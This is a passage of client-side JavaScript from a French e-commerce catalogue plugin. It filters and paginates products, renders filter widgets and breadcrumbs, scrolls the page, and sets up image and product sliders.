						for(var mrq in ecareData.query.mrq) {
							mrq = parseInt(mrq);
							if(ecareData.catalog.products[i].m === mrq) {
								isValid = true;
								break;
							}
						}
					}
				}

				// On tri sur le fournisseur
				if(isValid && Object.keys(ecareData.query.fou).length > 0) {
					if(ecareData.options.filtres.fournisseur.indexOf('multiple') === -1) {
						for(var fou in ecareData.query.fou) {
							fou = parseInt(fou);
							if(ecareData.catalog.products[i].f !== fou) {
								isValid = false;
							}
						}
					} else {
						isValid = false;
						for(var fou in ecareData.query.fou) {
							fou = parseInt(fou);
							if(ecareData.catalog.products[i].f === fou) {
								isValid = true;
								break;
							}
						}
					}
				}

				// On tri sur les univers
				if(isValid && Object.keys(ecareData.query.univers).length > 0 && ecareData.catalog.products[i].ul !== null && ecareData.catalog.products[i].ul !== undefined) {
					if (ecareData.catalog.products[i].ul.length === 0) {
						// On garde le produit s'il n'appartient a aucun univers
					} else if (!ecareData.catalog.products[i].ul.split('').some(univers => Object.keys(ecareData.query.univers).includes(univers))) {
						isValid = false;
					}
				}

				// On tri sur la sélection de WC
				if(isValid && Object.keys(ecareData.query.wc).length > 0) {
					for(var c in ecareData.query.wc) {
						if(ecareData.catalog.wc[c] !== undefined) {
							var wc = ecareData.catalog.wc[c];

							if(wc.t === 0 || wc.t === 5) { // Une seule valeur n'est sélectionnable dans une liste, radio list
								if(ecareData.catalog.products[i][c] !== ecareData.query.wc[c] && ecareData.catalog.products[i][c] !== ecareData.query.wc[c].replace(/"/gmi,"'")) {
									isValid = false;
									break;
								}
							} else if(wc.t === 1 || wc.t === 6) { // Plusieurs valeurs sont sélectionnables dans une liste, checkbox list
								if(('|' + ecareData.query.wc[c] + '|').indexOf('|' + ecareData.catalog.products[i][c] + '|') === -1) {
									isValid = false;
									break;
								}
							} else if(wc.t === 3 || wc.t === 8) { // Oui / non, checkbox / radio
								if(ecareData.catalog.products[i][c] !== 'X' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== true && ecareData.catalog.products[i][c] !== '1' && ecareData.catalog.products[i][c] !== 1) {
									isValid = false;
									break;
								}
							} else if(wc.t === -1) {
								if(ecareData.catalog.products[i][c] !== 'X' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== 'true' && ecareData.catalog.products[i][c] !== true && ecareData.catalog.products[i][c] !== '1' && ecareData.catalog.products[i][c] !== 1) {
									isValid = false;
									break;
								}
							} 
						}
					}
				}

				// On enregistre les valeurs possible et tri si dans la sélection de WC de type min/max
				if(isValid) {
					for(var cpos = 0; cpos < wcMinMaxType.length; cpos++) {
						var c = wcMinMaxType[cpos];
						var tempVal = parseFloat(ecareData.catalog.products[i][c]);

						if(isNaN(tempVal)) {
							if(ecareData.query.wc[c] !== undefined) {
								isValid = false;
								break;
							}
						} else {
							if(tempVal < ecareData.catalog.wc[c].min) {
								ecareData.catalog.wc[c].min = tempVal;
							}
							
							if(tempVal > ecareData.catalog.wc[c].max) {
								ecareData.catalog.wc[c].max = tempVal;
							}

							if(ecareData.query.wc[c] !== undefined) {
								var tempMin = parseFloat(ecareData.query.wc[c].split('|')[0]);
								var tempMax = parseFloat(ecareData.query.wc[c].split('|')[1]);
								if(tempVal < tempMin || tempVal > tempMax) {
									isValid = false;
									break;
								}
							}
						}
					}
				}

				// Si l'article correspond à la sélection alors
				if(isValid) {
					productTotal++;

					// Si il y a une recherche en cours alors on ajoute la produit à la liste qui sera ensuite trié par ordre d'occurence
					if(ecareData.query.search.length > 2) {
						productSearchList.push({o:searchOccurence,i:i});
					} else if(productTotal > productMin && productTotal <= productMax) { // On teste si le produit doit être visible dans la page courante
						ecareData.pageContent += ecareProduct(ecareData.catalog.products[i]);
					}
				}
			}

			// Si recherche : on trie la liste d'articles par ordre d'occurence des résultats de recherche
			if(ecareData.query.search.length > 2 && productSearchList.length > 0) {
				productSearchList.sort(sortSearch("-o"));
				productTotal = 0;
				ecareData.pageContent = '';
				for(var i = 0; i < productSearchList.length; i++) {
					productTotal++;
					// On teste si le produit doit être visible dans la page courante
					if(productTotal > productMin && productTotal <= productMax) {
						ecareData.pageContent += ecareProduct(ecareData.catalog.products[productSearchList[i].i]);
					}
				}
			}

			ecareData.pageTotal = Math.ceil(productTotal / ecareData.query.nbMax);
		} else if(ecareData.query.search.length === 0) {
			// Si auncune famille est sélectionnée alors on génère la page listants les familles
			for(var i = 0; i < ecareData.catalog.level1.length; i++) {
				// Affiche uniquement les familles au catalogue général
				if(ecareData.catalog.level1[i].x === 'X') {
					ecareData.pageContent += ecareLevel(ecareData.catalog.level1[i]);
				}
			}
		}

		// On applique les valeurs min/max aux WC concernés
		for(var cpos = 0; cpos < wcMinMaxType.length; cpos++) {
			var c = wcMinMaxType[cpos];
			ecareData.catalog.wc[c].v = ecareData.catalog.wc[c].min + '|' + ecareData.catalog.wc[c].max;
		}

		ecarePageLoad();
	}

	// https://stackoverflow.com/questions/51689653/how-to-smoothly-scroll-to-an-element-in-pure-javascript/51689657
	function ecareScroll(pos, time) {
		var currentPos = window.pageYOffset;
		var start = null;
		if(time == null) time = 500;
		pos = +pos, time = +time;
		window.requestAnimationFrame(function step(currentTime) {
			start = !start ? currentTime : start;
			var progress = currentTime - start;
			if (currentPos < pos) {
				window.scrollTo(0, ((pos - currentPos) * progress / time) + currentPos);
			} else {
				window.scrollTo(0, currentPos - ((currentPos - pos) * progress / time));
			}
			if (progress < time) {
				window.requestAnimationFrame(step);
			} else {
				window.scrollTo(0, pos);
			}
		});
	}
 
	function ecarePageLoad() {
		ecareData.debug('ecarePageLoad()');
		if(ecareData.pageContent === '') {
			if(ecareData.query.search.length < 3 && ecareData.query.search.length > 0) {
				ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<h2 class="ec-page-no-result ec-flex-1" style="text-align: center;padding: 30px;">Veuillez renseigner 3 charactères minimum pour effectuer une recherche</h2></div>';
			} else if(ecareData.query.search.length > 2) {
				ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<h2 class="ec-page-no-result ec-flex-1" style="text-align: center;padding: 30px;">Nous n\'avons trouvé aucun produit correspondant à votre recherche.' + (ecareData.query.computed.l1 > 0 ? '<br/><br/><a href="#ec=/r/s-' + ecareData.query.search + '/" class="ec-product-more ec-p">Chercher "' + ecareData.query.search + '" partout</a>' : '') + '</h2></div>';
			} else {
				ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<h2 class="ec-page-no-result ec-flex-1" style="text-align: center;padding: 30px;">Il n\'y a aucun produit dans cette sélection</h2></div>';
			}
		} else {
			// ecareData.pageContent = '<div class="ec-flex-start">' + '<div class="ec-page' + ((ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') ? '-fiche':'') + ' ec-flex-1">' + ecareData.pageContent + '</div></div>';
			ecareData.pageContent = '<div class="ec-flex-start">' + ecareWC() + '<div class="ec-page' + ((ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') ? '-fiche':(ecareData.query.level < 1 ? ' ec-page-level':'')) + ' ec-flex-1">' + ecareData.pageContent + '</div></div>';
		}

		var resultHtml = ecareBreadcrumb() + ecarePagination(true) + ecareData.pageContent + ecarePagination(false);
		// On traduit les bouts de texte
		const langKeys = Object.keys(ecareData.lang)
		for (var i = 0; i < langKeys.length; i++) {
			resultHtml = resultHtml.replace(new RegExp('{{lang.' + langKeys[i] + '}}', 'g'), ecareData.lang[langKeys[i]]);
		}

		document.querySelector('.ec-catalog').innerHTML = resultHtml;
		document.querySelector('.ec-catalog').className = 'ec-catalog ec-catalog-context' + ((ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') ? '-fiche':(ecareData.query.level < 1 ? '-level':'-list'));
		
		// Si une recherche est en cours alors on place le curseur dans l'input de recherche
		if(ecareData.isSearching) {
			document.querySelector('.ec-search > input').focus();
			document.querySelector('.ec-search > input').value = '';
			document.querySelector('.ec-search > input').value = ecareData.query.search;
		}

		// On scroll automatiquement au point indiqué en paramètre
		if(ecareData.options.scroll === 'plugin') {
			ecareScroll(document.querySelector('.ec-catalog').getBoundingClientRect().top + window.scrollY, parseInt(ecareData.options.scrollSpeed));
		} else if(ecareData.options.scroll === 'contenu') {
				ecareScroll((document.querySelector('.ec-page-fiche') || document.querySelector('.ec-page') || document.querySelector('.ec-page-no-result')).getBoundingClientRect().top + window.scrollY, parseInt(ecareData.options.scrollSpeed));
		} else if(ecareData.options.scroll === 'top') {
				ecareScroll(0, parseInt(ecareData.options.scrollSpeed));
		}
			
		// On remplace la balise title et la balise html servant d'entête de page (si indiqué)
		var pageTitle = ecareData.query.computed.des || ecareData.lang.titrePageDefaut;

		if(ecareData.options.titleHtmlSelector.length > 0) {
			if(document.querySelector(ecareData.options.titleHtmlSelector + ' .elementor-heading-title') !== null) {
				document.querySelector(ecareData.options.titleHtmlSelector + ' .elementor-heading-title').innerText = pageTitle;
			} else if(document.querySelector(ecareData.options.titleHtmlSelector + '. .elementor-text-editor') !== null) {
				document.querySelector(ecareData.options.titleHtmlSelector + ' .elementor-text-editor').innerText = pageTitle;
			} else if(document.querySelector(ecareData.options.titleHtmlSelector) !== null) {
				document.querySelector(ecareData.options.titleHtmlSelector).innerText = pageTitle;
			}
		}
		if(ecareData.options.overwriteTitleMeta) {
			document.querySelector('title').innerText = pageTitle;
		}
		
		// On détruit les anciens sliders
		if(ecareData.sliders.length > 0) {
			for(var i = ecareData.sliders.length -1; i > 0; i--) {
				ecareData.sliders[i].destroy();
				ecareData.sliders.pop();
			}
			ecareData.sliders = [];
		}

		// On active le slider principal
		if(document.getElementsByClassName('slider-img')[0] != undefined) {
			var img_slider = new Splide('.splide.slider-img', {
				type: 'loop',
				perPage: 1,
				pagination: false,
				arrows    : false,
			});

			if(document.querySelectorAll('.slider-thumb .splide__slide').length > 1) {
				var thumb_slider = new Splide('.splide.slider-thumb', {
					fixedWidth: 100,
					gap       : 10,
					rewind    : true,
					pagination: false,
					isNavigation: true,
					focus      : 'center',
				});
	
				img_slider.sync(thumb_slider);
				img_slider.mount();
				thumb_slider.mount();
				ecareData.sliders.push(img_slider);
				ecareData.sliders.push(thumb_slider);
			} else {
				document.getElementsByClassName('slider-thumb')[0].remove();
				img_slider.mount();
				ecareData.sliders.push(img_slider);
			}
		}

		// On active les autres sliders
		// var all_sliders = document.querySelectorAll('.splide:not(.slider-img):not(.slider-thumb)');
		var all_sliders = document.querySelectorAll('.slider-al');
		if(all_sliders.length > 0) {
			for(var i = 0; i < all_sliders.length; i++) {
				var slider_options = '{';

				if(ecareData.options.produit.slider.definirLargeur === 'largeur') {
					slider_options += '"fixedWidth":"' + ecareData.options.produit.slider.tailleGrille + '",';
				} else {
					slider_options += '"perPage":' + ecareData.options.produit.slider.nbProduitsPC + ',' +
					'"breakpoints":{' +
						'"' + ecareData.options.produit.slider.limitePCTablette + '":{' +
							'"perPage":' + ecareData.options.produit.slider.nbProduitsTablette +
						'},' +
						'"' + ecareData.options.produit.slider.limiteTabletteMobile + '":{' +
							'"perPage":' + ecareData.options.produit.slider.nbProduitsMobile +
						'}' +
					'},';
				}

				slider_options += '"gap":"' + ecareData.options.produit.slider.espacement + '",' +
					'"pagination":' + ecareData.options.produit.slider.pagination + ',' +
					'"arrows":' + ecareData.options.produit.slider.fleches + ',' +
					//'"direction":"' + ecareData.options.produit.slider.direction + '",' +
					'"wheel":' + ecareData.options.produit.slider.molette + ',' +
					'"releaseWheel":' + (ecareData.options.produit.slider.direction === 'ttb' || ecareData.options.produit.slider.mode !== 'loop' ? 'true' : 'false') + ',' +
					'"type":"' + ecareData.options.produit.slider.mode + '"' +
				'}';

				var current_slider = new Splide('.' + all_sliders[i].className.replace(/\s/gmi, '.'), JSON.parse(slider_options));
				current_slider.mount();
				ecareData.sliders.push(current_slider);
			}
		}
	}
	 
	function ecareFiltresWC(baseUrl, wc) {
		var wcHtml = '';
		var wcIgnore = '|wc-sc|wc-sur-cde|wc-reg-parent|wc-reg-caract|wc-reg-desart|wc-reg-desgrp|';
		if(wc.t > -1 && wcIgnore.indexOf('|' + wc.c + '|') === -1) {
			var inLevel = false;
			if(ecareData.query.computed.l3 > 0) {
				inLevel = wc.l3.indexOf('|' + ecareData.query.computed.l3 + '|') > -1;
			} else if(ecareData.query.computed.l2 > 0) {
				inLevel = wc.l2.indexOf('|' + ecareData.query.computed.l2 + '|') > -1;
			} else if(ecareData.query.computed.l1 > 0) {
				inLevel = wc.l1.indexOf('|' + ecareData.query.computed.l1 + '|') > -1;
			} else if(ecareData.query.search.length > 2 && wc.l1.length > 0) {
			// } else if(wc.l1.length > 0) {
				inLevel = true;
			} else if(!ecareData.options.familles.afficher && ecareData.query.level === 0 && ecareData.query.search.length === 0) {
				inLevel = true;
			}
			if(inLevel) {
				var tempWC = JSON.parse(JSON.stringify(ecareData.query.wc));
				var ecareWC = '';
				
				/*
				wcHtml += '<div>' +
				(wc.d.length > 0 ? wc.d : wc.c) +
					'</div>';
					*/
					
				var listOptions = wc.v.split('|');
				if(wc.t === -1) { // Ne pas filtrer
				} else if(wc.t === 3) { // Afficher une case à cocher unique (checkbox)
					wcHtml += '<div class="ec-pt">' + 
						'<input type="checkbox" id="ec-' + wc.c + '" class="ec-checkbox" ' + (ecareData.query.wc[wc.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:(ecareData.query.wc[wc.c] === true ? '10101010101' : '')}}) + '\'"/>' +
						'<label for="ec-' + wc.c + '">' + (wc.d.length > 0? wc.d : wc.c) + '</label>' +
					'</div>';
				} else if(wc.t === 8) { // Afficher une case à cocher Oui et une case à cocher Non (radio)
					wcHtml += '<div class="ec-pt">' + 
						'<label>' + (wc.d.length > 0? wc.d : wc.c) + '</label>' +
						'<div class="ec-flex">' +
							'<input type="radio" id="ec-' + wc.c + '-y" class="ec-radio" name="' + wc.c + '" ' + (ecareData.query.wc[wc.c] === true?'checked="checked"':'') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:(ecareData.query.wc[wc.c] === true ? '10101010101' : '')}}) + '\'"/>' +
							'<label for="ec-' + wc.c + '-y">Oui</label>' +
							'<input type="radio" id="ec-' + wc.c + '-n" class="ec-radio" name="' + wc.c + '" ' + (ecareData.query.wc[wc.c] === true?'':'checked="checked"') + ' autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:(ecareData.query.wc[wc.c] === true ? '10101010101' : '')}}) + '\'"/>' +
							'<label for="ec-' + wc.c + '-n" class="ec-ml">Non</label>' +
						'</div>' +
					'</div>';
				} else if(wc.t === 0) { // Parmis une liste de valeurs, afficher des cases à cocher à choix unique (list of radio)
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-radio-list">' +
						(ecareData.query.wc[wc.c] !== undefined ?
							'<div class="ec-pt">' +
								'<input type="radio" id="ec-' + wc.c + '-cancel" class="ec-radio" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:'10101010101'}}) + '\';"/>' +
								'<label for="ec-' + wc.c + '-cancel" class="ec-flex">' +
								'<span class="ec-flex-1">' +
								'Effacer la sélection' +
								'</span><b>&times;</b>' +
								'</label>' +
							'</div>' : '');

						for(var o in listOptions) {
							if(listOptions[o].length > 0) {
								wcHtml += '<div class="ec-pt">' +
									'<input type="radio" id="ec-' + wc.c + '-' + o + '" ' + (ecareData.query.wc[wc.c] === listOptions[o]?'checked="checked"':'') + ' class="ec-radio" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:listOptions[o]}}) + '\';"/>' +
									'<label for="ec-' + wc.c + '-' + o + '">' +
									listOptions[o] +
									'</label>' +
								'</div>';
							}
						}

					wcHtml += '</div>' +
					'</div>';
				} else if(wc.t === 1) { // Parmis une liste de valeurs, afficher des cases à cocher à choix multiple (list of checkbox)
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-checkbox-list">' +
						(ecareData.query.wc[wc.c] !== undefined ?
							'<div class="ec-pt">' +
								'<input type="checkbox" id="ec-' + wc.c + '-cancel" class="ec-checkbox" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:'10101010101'}}) + '\';"/>' +
								'<label for="ec-' + wc.c + '-cancel" class="ec-flex">' +
								'<span class="ec-flex-1">' +
								'Effacer la sélection' +
								'</span><b>&times;</b>' +
								'</label>' +
							'</div>' : '');

						for(var o in listOptions) {
							if(listOptions[o].length > 0) {
								var wcOptionChecked = false;
								if(ecareData.query.wc[wc.c] !== undefined) {
									wcOptionChecked = ('|' + ecareData.query.wc[wc.c] + '|').indexOf('|' + listOptions[o] + '|') > -1;
								}
								wcHtml += '<div class="ec-pt">' +
									'<input type="checkbox" id="ec-' + wc.c + '-' + o + '" ' + (wcOptionChecked?'checked="checked"':'') + ' class="ec-checkbox" name="' + wc.c + '" autocomplete="false" onchange="location.hash=\'' + ecareGenerateUrl({page:1, wc:{[wc.c]:(ecareData.query.wc[wc.c] === undefined?listOptions[o]:(wcOptionChecked?('|' + ecareData.query.wc[wc.c] + '|').replace('|' + listOptions[o] + '|', '|'):'|' + ecareData.query.wc[wc.c] + '|' +listOptions[o]))}}) + '\';"/>' +
									'<label for="ec-' + wc.c + '-' + o + '">' +
									listOptions[o] +
									'</label>' +
								'</div>';
							}
						}

					wcHtml += '</div>' +
					'</div>';
				} else if(wc.t === 5) { // Parmis une liste de valeurs, afficher une liste déroulante à choix unique (dropdown with a list of radio)
					var wcTemp = '';
					var des = 'Sélectionner une option';
					for(var o in listOptions) {
						if(listOptions[o].length > 0) {
							if(ecareData.query.wc[wc.c] === listOptions[o]) {
								des = listOptions[o];
							}
							wcTemp += '<li><a href="' + ecareGenerateUrl({page:1, wc:{[wc.c]:listOptions[o]}}) + '" class="ec-color ec-accent-hover ec-p ' + (ecareData.query.wc[wc.c] === listOptions[o]?'ec-accent':'')+ '">' + listOptions[o] + '</a></li>';
						}
					}
					if(wcTemp.length > 0) {
						wcHtml += '<div class="ec-pt">' + 
							'<label for="ec-' + wc.c + '">' +
								(wc.d.length > 0? wc.d : wc.c) +
							'</label>' +
						'</div>' +
						'<div class="ec-dropdown-parent">' + 
							'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
							'<ul class="ec-dropdown ec-card ec-bg-color">' +
								(ecareData.query.wc[wc.c] !== undefined ? '<li><a href="' + ecareGenerateUrl({page:1, wc: {[wc.c]:'10101010101'}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
								wcTemp + 
							'</ul>' +
						'</div>';
					}
				} else if(wc.t === 6) { // Parmis une liste de valeurs, afficher une liste déroulante à choix multiple (dropdown with a list of checkbox)
					var wcTemp = '';
					var des = '';
					for(var o in listOptions) {
						if(listOptions[o].length > 0) {
							var wcOptionChecked = false;
							if(ecareData.query.wc[wc.c] !== undefined) {
								if(('|' + ecareData.query.wc[wc.c] + '|').indexOf('|' + listOptions[o] + '|') > -1) {
									des += (des.length > 0 ? ', ' : '') + listOptions[o];
									wcOptionChecked = true;
								}
							}

							wcTemp += '<li><a href="' + ecareGenerateUrl({page:1, wc:{[wc.c]:(ecareData.query.wc[wc.c] === undefined?listOptions[o]:(wcOptionChecked?('|' + ecareData.query.wc[wc.c] + '|').replace('|' + listOptions[o] + '|', '|'):'|' + ecareData.query.wc[wc.c] + '|' +listOptions[o]))}}) + '" class="ec-color ec-accent-hover ec-p ' + (wcOptionChecked?'ec-accent':'')+ '">' + listOptions[o] + '</a></li>';
						}
					}
					if(wcTemp.length > 0) {
						wcHtml += '<div class="ec-pt">' + 
							'<label for="ec-' + wc.c + '">' +
								(wc.d.length > 0? wc.d : wc.c) +
							'</label>' +
						'</div>' +
						'<div class="ec-dropdown-parent">' + 
							'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p"><span>' + (des.length > 0 ? des : 'Sélectionner des options') + '</span><span class="ec-dropdown-caret"></span></button>' + 
							'<ul class="ec-dropdown ec-card ec-bg-color">' +
								(ecareData.query.wc[wc.c] !== undefined ? '<li><a href="' + ecareGenerateUrl({page:1, wc: {[wc.c]:'10101010101'}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
								wcTemp + 
							'</ul>' +
						'</div>';
					}
				} else if(wc.t === 2 || wc.t === 7) { // Saisir un minimum et un maximum sous forme de texte (2 input[text])
					var wcValues = ['', ''];
					if(ecareData.query.wc[wc.c] !== undefined) {
						wcValues = ecareData.query.wc[wc.c].split('|');
					} else {
						wcValues= [listOptions[0], listOptions[1]];
					}
					
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-range ec-pt">' +
							'<span>' +
								'<button type="button" onclick="location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'10101010101'}}) + '\';">&times;</button>' +
							'</span>' +
							'<input type="number" placeholder="'+ listOptions[0] + '" id="ec-' + wc.c + '-min" autocomplete="false" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[0] + '" oninput="this.value = parseFloat(this.value) > parseFloat(this.nextSibling.nextSibling.value) ? this.nextSibling.nextSibling.value : this.value; document.querySelector(\'#ec-' + wc.c + '-\' + (parseFloat(document.querySelector(\'#ec-' + wc.c + '-min-slider\').value) > parseFloat(document.querySelector(\'#ec-' + wc.c + '-max-slider\').value) ? \'max\' : \'min\') + \'-slider\').value=this.value;"  onkeypress="if(window.event.keyCode===13){var tempRange = document.querySelector(\'#ec-' + wc.c + '-min\').value + \'|\' + document.querySelector(\'#ec-' + wc.c + '-max\').value; tempRange = tempRange.length > 1 ? tempRange : \'10101010101\'; location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'20202020202'}}) + '\'.replace(\'20202020202\', tempRange);}"/>' +
							'<span>à</span>' +
							'<input type="number" placeholder="'+ listOptions[1] + '" id="ec-' + wc.c + '-max" autocomplete="false" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[1] + '" oninput="this.value = parseFloat(this.value) < parseFloat(this.previousSibling.previousSibling.value) ? this.previousSibling.previousSibling.value : this.value; document.querySelector(\'#ec-' + wc.c + '-\' + (parseFloat(document.querySelector(\'#ec-' + wc.c + '-max-slider\').value) < parseFloat(document.querySelector(\'#ec-' + wc.c + '-min-slider\').value) ? \'min\' : \'max\') + \'-slider\').value=this.value;" onkeypress="if(window.event.keyCode===13){var tempRange = document.querySelector(\'#ec-' + wc.c + '-min\').value + \'|\' + document.querySelector(\'#ec-' + wc.c + '-max\').value; tempRange = tempRange.length > 1 ? tempRange : \'10101010101\'; location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'20202020202'}}) + '\'.replace(\'20202020202\', tempRange);}"/>' +
							'<span>' +
								'<button type="button" onclick="var tempRange = document.querySelector(\'#ec-' + wc.c + '-min\').value + \'|\' + document.querySelector(\'#ec-' + wc.c + '-max\').value; tempRange = tempRange.length > 1 ? tempRange : \'10101010101\'; location.hash=\'' + ecareGenerateUrl({page:1, wc: {[wc.c]:'20202020202'}}) + '\'.replace(\'20202020202\', tempRange);">&check;</button>' +
							'</span>' +
						'</div>' +
					'</div>';

					// https://codepen.io/dimaZubkov/pen/KgBqdr
					wcHtml += '<div class="ec-range-slider">' +
						'<input type="range" id="ec-' + wc.c + '-min-slider" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[0] + '" oninput="var thisVal = parseFloat(this.value);var thisSiblingVal = parseFloat(this.nextSibling.value); if(thisVal === thisSiblingVal) {document.querySelector( \'#ec-' + wc.c + '-min\').value=this.value;document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else if (thisVal > thisSiblingVal) {document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else {document.querySelector(\'#ec-' + wc.c + '-min\').value=this.value;}"/>' +
						'<input type="range" id="ec-' + wc.c + '-max-slider" step="1" min="'+ listOptions[0] + '" max="' + listOptions[1] + '" value="' + wcValues[1] + '" oninput="var thisVal = parseFloat(this.value);var thisSiblingVal = parseFloat(this.previousSibling.value); if(thisVal === thisSiblingVal) {document.querySelector( \'#ec-' + wc.c + '-min\').value=this.value;document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else if (thisVal > thisSiblingVal) {document.querySelector(\'#ec-' + wc.c + '-max\').value=this.value;} else {document.querySelector(\'#ec-' + wc.c + '-min\').value=this.value;}"/>' +
					'</div>';

				} else if(wc.t === 4) { // Catégorie de produit / Famille de haut niveau / Client / Métier
					wcHtml += '<div class="ec-pt">' + 
						'<label>' +
							(wc.d.length > 0? wc.d : wc.c) +
						'</label>' +
						'<div class="ec-radio-list">';

						for(var o in listOptions) {
							if(listOptions[o].length > 0) {
								wcHtml += '<div class="ec-pt">' +
									'<input type="radio" id="ec-' + wc.c + '-' + o + '" class="ec-radio" name="' + wc.c + '" autocomplete="false" />' +
									'<label for="ec-' + wc.c + '-' + o + '">' +
									listOptions[o] +
									'</label>' +
								'</div>';
							}
						}

					wcHtml += '</div>' +
					'</div>';
				}
			}
		}

		return wcHtml;
	}
	 
	function ecareWC() {
		if(ecareData.options.filtres.afficher && (ecareData.query.product == '' || ecareData.query.product == '0' || ecareData.query.product == '-1')) {
			ecareData.debug('ecareWC()');

			var baseUrl = '#ecare-page=1' + (ecareData.query.computed.l1 > 0? '&ecare-level1=' + ecareData.query.computed.l1:'') + (ecareData.query.computed.l2 > 0? '&ecare-level2=' + ecareData.query.computed.l2:'') + (ecareData.query.computed.l3 > 0? '&ecare-level3=' + ecareData.query.computed.l3:'');
			var ecareWC = '';

			if(ecareData.query.computed.l3 > 0 || ecareData.query.computed.l2 > 0 || ecareData.query.computed.l1 > 0 || !ecareData.options.familles.afficher || ecareData.query.search.length > 2) {
				// Affichage du filtre pour les familles
				if(ecareData.options.filtres.famille === 'default') {
					// On génère le filtre famille (listes des familles sélectionnées)
					var tempBreadcrumb = '',
						resultBreadcrumb = '',
						des = '{{lang.selectionnerFamille}}',
						isSelected = false,
						microdataBreadcrumbPosition = 1;

					for(var i = 0; i < ecareData.catalog.level1.length; i++) {
						if(ecareData.catalog.level1[i].x === 'X') {
							if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
								microdataBreadcrumbPosition++;
								des = ecareData.catalog.level1[i].d;
								isSelected = true;
								tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level1[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
							} else {
								tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level1[i].d + '</a></li>';
							}
						}
					}

					if(tempBreadcrumb.length > 0) {
						resultBreadcrumb = '<div class="ec-filter-level ec-card ec-bg-color ec-color ec-mb ec-p">' + 
							'<label>{{lang.famille}}</label>' +
							'<div class="ec-dropdown-parent">' + 
								'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover ec-p ' + (isSelected?'':'ec-unselected') + '"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
								'<ul class="ec-dropdown ec-card ec-bg-color">' +
									(ecareData.query.computed.l1 > 0 ? '<li><a href="' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
									tempBreadcrumb + 
								'</ul>' +
							'</div>';

						if(ecareData.query.computed.l1 > 0) {
							// Select des sous-familles
							tempBreadcrumb = '';
							des = '{{lang.selectionnerSousFamille}}';
							isSelected = false;
							
							// On récupère les sous-familles liées à 'ecareData.query.computed.l1'
							for(var i = 0; i < ecareData.catalog.level2.length; i++) {
								if(ecareData.catalog.level2[i].p == ecareData.query.computed.l1 && ecareData.catalog.level2[i].x === 'X') {
									if(ecareData.catalog.level2[i].c === ecareData.query.computed.l2) {
										microdataBreadcrumbPosition++;
										des = ecareData.catalog.level2[i].d;
										isSelected = true;
										tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level2[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
									} else {
